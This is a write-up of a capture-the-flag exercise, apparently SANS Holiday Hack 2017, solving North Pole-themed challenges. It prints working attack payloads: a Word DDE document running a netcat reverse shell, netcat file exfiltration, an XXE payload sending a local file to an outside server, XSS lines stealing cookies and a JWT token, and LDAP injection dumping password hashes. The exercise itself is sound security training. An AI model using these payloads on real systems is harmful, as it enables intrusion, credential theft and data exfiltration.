This file contains what appears to be some proof of concept code for a local implementation of a cookie creation module. The module appears to do a sort of cookie integrity check by encrypting a plain text string with a key and using the first 16 bytes as an IV. There is a flaw in this implementation if the plaintext is not longer than 16 bytes.
//FOUND THESE FOR creating and validating cookies. Going to use this in node js
function cookie_maker(username, callback){
var key = 'need to put any length key in here';
//randomly generates a string of 5 characters
var plaintext = rando_string(5)
//makes the string into cipher text .... in base64. When decoded this 21 bytes in total length. 16 bytes for IV and 5 byte of random characters
//Removes equals from output so as not to mess up cookie. decrypt function can account for this without erroring out.
var ciphertext = aes256.encrypt(key, plaintext).replace(/\=/g,'');
//Setting the values of the cookie.
var acookie = ['IOTECHWEBMAIL',JSON.stringify({"name":username, "plaintext":plaintext, "ciphertext":ciphertext}), { maxAge: 86400000, httpOnly: true, encode: String }]
return callback(acookie);
};
function cookie_checker(req, callback){
try{
var key = 'need to put any length key in here';
//Retrieving the cookie from the request headers and parsing it as JSON
var thecookie = JSON.parse(req.cookies.IOTECHWEBMAIL);
//Retrieving the cipher text
var ciphertext = thecookie.ciphertext;
//Retrievingin the username
var username = thecookie.name
//retrieving the plaintext
var plaintext = aes256.decrypt(key, ciphertext);
//If the plaintext and ciphertext are the same, then it means the data was encrypted with the same key
if (plaintext === thecookie.plaintext) {
return callback(true, username);
} else {
return callback(false, '');
}
} catch (e) {
console.log(e);
return callback(false, '');
}
};
Using this flaw, I was able to use Burp to substitute my own cookie and gain access to the server by base64 encoding a 16 byte (character) string and setting the email of the account I wanted to access.

This worked and gave me access to Alabaster's email account. One of the emails also has a link to a Great Book page.
Also while investigating other email accounts, there were interesting emails stating that Alabaster is waiting for am email about cookies and WILL click certain links, indication that he has NetCat installed on his host, and some discussion about recent Dynamic Data Execution attacks from this article.
This page of The Great Book, titled 'The Rise of the Lollipop Guild', details the creation of an elite Munchkin fighting force known as the Lollipop Guild. Elves consider them terrorists due to their conduct of offensive cyber and kinetic operations. Elves suspect that the Guild continues (and may have succeeded) in planting moles within their North Pole operations and therefore are ever vigilant for signs.
The Villain, Infractions, and Moles
Putting these clues together resulted in the discovery that The Abominable Snow Monster was the villain launching the giant snowballs against the North Pole. Sam the Snowman, a long time North Pole resident seemed to think that the Snow Monster was not himself and appeared to be hypnotized. This meant that the real villain was still out their and more clues were required to track them down.

In order to get a better idea of where to focus our search, we decided to turn to Santa's Naughty and Nice List that we found on the SMB server. Unfortunately this list does not include the reason for a 'Naughty' rating. Luckily, the NPPD maintains a repository of infractions. The http://nppd.northpolechristmastown.com website has an infractions page where you can view and search for recent infractions. If you enter a search query, you can then download the results. The search box accepts wildcards so searching for status:* returns all results and a download link to download the data in JSON format. Using the JSON-CSV converter at https://json-csv.com/, I was able to parse the JSON into CSV.
Then using a short Python script, I was able to consolidate the infractions fro each individual and add their Naughty/Nice rating.
import csv
# Open files
with open('infractions.csv', 'rb') as infractions_csv, open('smb_share_files/Naughty and Nice List.csv', 'rb') as naughty_csv, open('infractions_w_status.csv', 'w') as outfile:
# Create writer
writer = csv.writer(outfile)
# Create list and dict from Naughty/Nice list
list_holder = []
naughty_reader = csv.reader(naughty_csv)
for row in naughty_reader:
list_holder.append(row)
naughty_dict = {key: value for (key, value) in list_holder}
# Iterate over infractions list and add naughty/nice status
infractions_reader = csv.reader(infractions_csv, delimiter=',')
for row in infractions_reader:
try:
row.append(naughty_dict[row[9]])
writer.writerow(row)
except:
continue
Using an Excel formula to sum infractions for each child (SUMIF with Name as the criteria), I was able to determine that at least 7 infractions were required to be marked as naughty, although many children had more and were marked as Nice. There was a hard cutoff at 13 infractions where all offenders were classified as naughty. It seems that between 7 and 13 infractions there may be some wiggle room where nice acts can sway the rating.
To determine the moles, I looked at the hint from Minty Candycane and looked for elves who committed at least 2/3 of the known tactics used by Munchkin Moles listed by Minty (hair pulling, throwing rocks at people, and super atomic wedgies). This left me with a list of 6 suspected miles (2 of which were already ID'd by a NPPD BOLO).
- Bini Aru
- Boq Questrian
- Kirsty Evans
- Nina Fitzgerald
- Sheri Lewis
- Wesley Morton
For this work, the NPPD provided me with the fifth page of The Great Book, 'The Abominable Snow Monster'. This page explains the terrifying times when the monster would steal food and elves from the North Pole and force the elves to make giant snowballs for him. Over time though, the elves were able to provide help and guidance to the Monster with the help of Yukon Cornelius, eventually resulting in the full integration of the jolly Monster into elven society.
The Sixth Page: Elf Machine Interface (EMI) and Phishing
As part of this engagement, the Elf Blue Team wanted to conduct a phishing campaign to determine how susceptible elves are to such attacks. Based on some of the emails I had access to on the EWA server, I knew that Alabaster was a ripe target for a Spear Phising attacks.
Using my access to EWA, I logged into Mrs. Claus' email to send Alabaster a phishing email with a Word DDE document as the attachment, disguising the document as her famous gingerbread cookie recipe.
Using the process from the SensePost link discovered on EWA, I created the malicious document to run NetCat as Alabaster had previously indicated that he had it installed to his PATH. The contents of the file were fairly simple:
{ DDEAUTO c:\\windows\\system32\\cmd.exe "/k nc.exe -e cmd.exe my.server.com 1234" }
ginerbread cookie recipe
I attached this to an email an sent the email to Alabaster and got a callback from his host almost immediately.

I found Page 7 of the Great Book in the C:\ and used NetCat to transfer the file back.
# On the target
nc.exe -w 3 my.host 12345 < GreatBookPage7.pdf
# On my listening post
nc -nlvp 12345 > GreatBook7.pdf
This section of The Great Book, titled 'The Dreaded Inter-Dimensional Tornadoes' documents the strange weather occurrences that are Inter-Dimensional Tornadoes. These cyclones span space-time and often result in artifacts from different times and locations being deposited in their wake.

The Seventh Page: Elf as a Service
The EaaS service is a mission critical platform for Christmas engineering projects and the elves wanted to make absolutely sure it was secure. The EaaS website allows users to upload properly formatted XML documents to make updates to elf information. The format is provided on the homepage. SANS provides a handy article on exploiting XML external entity (XXE) vulnerabilities here.
Following the information in this article and Sugarplum Mary's hint that the XML data doesn't contain a document type definition (DTD) I created a payload file to upload to the EAAS platform at http://10.142.0.13/Home/DisplayXML where it allows you to upload an updated XML file.
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE demo [
<!ELEMENT demo ANY >
<!ENTITY % extentity SYSTEM "http://my.server.com:1234/evil.dtd">
%extentity;
%inception;
%sendit;
]
<
This file calls another malicious payload that grabs the contents of C:\greatbook.txt (where the elves said access instructions would be) and sends the data to my NetCat listener.
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % stolendata SYSTEM "file:///c:/greatbook.txt">
<!ENTITY % inception "<!ENTITY % sendit SYSTEM 'http://ratil.life:16519/?%stolendata;'>">

The response link contained the location of the seventh and final page of The Great Book, titled 'Regarding the Witches of Oz'. This page details the neutrality of the Oz witches in the Elf/Munchkin divide. However, the witches have remained exclusively in Oz and have not, to anyone's knowledge set foot at the North Pole.
The Letter To Santa: Elf Database (EDB)

The final target that the evles needed investigated was the Elf Database, a repository of information on each elf. Based on my interview with Wunorse Openslae, I suspected that the EDB front end was probably susceptible to a cross-site scripting (XSS) attack. Some investigation indicates that the account issues form is susceptible as the XSS defenses are limited to filtering the word 'script' as seen in the code for http://10.142.0.6/js/custom.js.
The OWASP XSS Filter Evasion Cheat Sheet was extremely useful in finding a method to insert a script without being filtered. Using a false image, I was able execute XSS on the error condition.
<img src="x" onerror="this.src='http://my.server.com:1234/whateveryouwant.php?cookie=' + document.cookie">
This however was not he value I needed, this was just the session ID. Looking in the source for index.html reveals an interesting Javascript snippet indicating where I need to get the token.
<script>
if (!document.cookie) {
window.location.href = '/';
} else {
token = localStorage.getItem("np-auth");
if (token) {
$.post( "/login", { auth_token: token }).done(function( result ) {
if (result.bool) {
window.location.href = result.link;
}
})
}
}
</script>
Updating my XSS string:
<img src="x" onerror="this.src='http://ratil.life:16518/image.php?cookie=' + localStorage.getItem('np-auth')">
Which resulted in getting a different cookie value this time. A JSON Web Token as mentioned in my interview with Wunorse.

There are many JWT token crackers available. I tried a few but only had luck with one that was written in C and it cracked the secret in about 3 minutes: https://github.com/brendan-rius/c-jwt-cracker
This revealed the token as 13lv3s1. Now I need to forge a new token.

Using this script, I was able to create a new token.
import jwt
secret = '3lv3s'
orig_token = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkZXB0IjoiRW5naW5lZXJpbmciLCJvdSI6ImVsZiIsImV4cGlyZXMiOiIyMDE3LTA4LTE2IDEyOjAwOjQ3LjI0ODA5MyswMDowMCIsInVpZCI6ImFsYWJhc3Rlci5zbm93YmFsbCJ9.M7Z4I3CtrWt4SGwfg7mi6V9_4raZE5ehVkI9h04kr6I'
decoded = jwt.decode(orig_token, secret, algorithms=['HS256'])
decoded['expires'] = '2018-08-16 12:00:47.248093+00:00'
print(decoded)
encoded = jwt.encode(decoded, secret, algorithm='HS256')
print(encoded)
I set the result of this script as my token in my browser by going to the developer console and setting the value using localStorage.setItem('np-auth', '<token>');
After this, I closed my browser (to fix a different issue) and when I opened it back up and navigated to the EDB page, I was logged in!
Viewing robots.txt reveals a /dev/ directory that contains an 'LDIF Template' document. Details on what this document is can be found here: https://pen-testing.sans.org/blog/2017/11/27/understanding-and-exploiting-web-based-ldap
#LDAP LDIF TEMPLATE
dn: dc=com
dc: com
objectClass: dcObject
dn: dc=northpolechristmastown,dc=com
dc: northpolechristmastown
objectClass: dcObject
objectClass: organization
dn: ou=human,dc=northpolechristmastown,dc=com
objectClass: organizationalUnit
ou: human
dn: ou=elf,dc=northpolechristmastown,dc=com
objectClass: organizationalUnit
ou: elf
dn: ou=reindeer,dc=northpolechristmastown,dc=com
objectClass: organizationalUnit
ou: reindeer
dn: cn= ,ou= ,dc=northpolechristmastown,dc=com
objectClass: addressbookPerson
cn:
sn:
gn:
profilePath: /path/to/users/profile/image
uid:
ou:
department:
mail:
telephoneNumber:
street:
postOfficeBox:
postalCode:
postalAddress:
st:
l:
c:
facsimileTelephoneNumber:
description:
userPassword:
Given the file in found in the /dev/ directory with the LDAP structure, I used the details in the SANS article above to see if I could conduct LDAP injection.
Viewing the search requests in Burp reveals this syntax:
name=alabaster&isElf=True&attributes=profilePath%2Cgn%2Csn%2Cmail%2Cuid%2Cdepartment%2CtelephoneNumber%2Cdescription
Using the info from the LDIF file, I was able to add %2CuserPassword and see user passwords for the search results. The next step was to get all the users and passwords. For this I set the name parameter to ))(ou=human)(|(cn= because I was trying to get Satan's credentials to access the Santa Panel in the GUI. This returned all users that are not elves including Santa and Mrs. Claus who are administrators. Cracking the hashes using john and the 'rockyou' password list reveals Santa's password as 001cookielips001
Logging in as Santa and navigating to the Santa panel reveals the Letter To Santa written by The Wizard of Oz.

Review
This year's Holiday Hack did not disappoint. Using vulnerabilities and attacks that dominated the headlines this year made the event even more fun. I learned a lot and had fun. My only complaint is the game component this year. The Holiday Hack takes a lot of time away from friends and family and I simply could not dedicate time to playing a game to get full points. Last year's game seemed more appropriate as it held the scenario together but did not require actual gameplay.
Thanks to the SANS team and CounterHack for putting this on each year and for setting up a platform that can handle all of us hacking away at it.